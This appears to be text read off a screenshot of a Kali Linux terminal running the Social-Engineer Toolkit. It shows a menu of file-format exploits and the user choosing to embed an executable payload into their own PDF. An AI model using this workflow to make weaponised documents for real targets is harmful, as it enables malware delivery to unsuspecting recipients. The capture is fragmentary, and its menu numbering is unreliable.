 c.pdf - Google Search - ...
2 qterminal
2 Thunar
01:32 AM
kali@kali: ~
File Actions Edit View Help
kali@kali: ~/Documents ×
kali@kali: ~ ×
17) Adobe PDF Embedded EXE Social Engineering (NOJS)
18) Foxit PDF Reader v4.1.1 Title Stack Buffer Overflow
19) Apple QuickTime PICT PnSize Buffer Overflow
20) Nuance PDF Reader v6.0 Launch Stack Buffer Overflow
21) Adobe Reader u3D Memory Corruption Vulnerability
22) MSCOMCTL ActiveX Buffer Overflow (ms12-027)
set:payloads>13
[-] Default payload creation selected. SET will generate a normal PDF with embedded EXE.
1. Use your own PDF for attack
2. Use built-in BLANK PDF for attack
set:payloads>1
set:payloads> Enter path to your pdf [blank-b]:/home/kali/Downloads/c.pdf